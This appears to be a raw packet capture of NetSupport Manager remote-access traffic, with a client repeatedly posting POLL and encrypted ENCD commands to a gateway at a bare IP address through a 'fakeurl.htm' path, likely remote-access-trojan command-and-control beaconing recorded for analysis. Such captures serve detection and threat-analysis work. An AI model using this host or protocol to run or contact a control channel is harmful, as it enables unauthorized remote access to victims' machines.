 POST http://179.43.159.246/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    22
Host: 179.43.159.246
Connection: Keep-Alive

CMD=POLL
INFO=1
ACK=1
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.6 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:    60
Connection: Keep-Alive

CMD=ENCD
ES=1
DATA=.g+$.{.. \....W...bb...).w}..o..X..xf...
POST http://179.43.159.246/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:   232
Host: 179.43.159.246
Connection: Keep-Alive

CMD=ENCD
ES=1
DATA=u.2h.r..4.]..%y-.....=I...D3.W..i.7?....=@....F.f....&t.[..6ra..L.....?....>......5T.m.<..O....a.g.qwjW..I{~i...1......\.bH8Z&8.|gY@:......7. .\.(.K(...oC.x.m-.o.D.t....Lv...{.............=J.J...f.V=@.`t..i......
POST http://179.43.159.246/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    77
Host: 179.43.159.246
Connection: Keep-Alive

CMD=ENCD
ES=1
DATA=l3.<(T{.E.....V....k.9|||$(m..$C.M..=IO`!.....^.....?sq.